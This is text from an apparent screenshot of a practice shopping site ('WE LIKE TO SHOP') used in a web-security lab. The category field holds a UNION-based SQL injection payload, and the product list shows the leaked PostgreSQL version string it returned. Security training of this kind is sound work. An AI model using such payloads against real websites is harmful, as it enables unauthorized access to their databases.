 WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,version() -- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Tech gifts
Snow Delivered To Your Door View details
High-End Gift Wrapping View details
Couple's Umbrella View details
Conversation Controlling Lemon View details
PostgreSQL 12.12 (Ubuntu 12.12-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit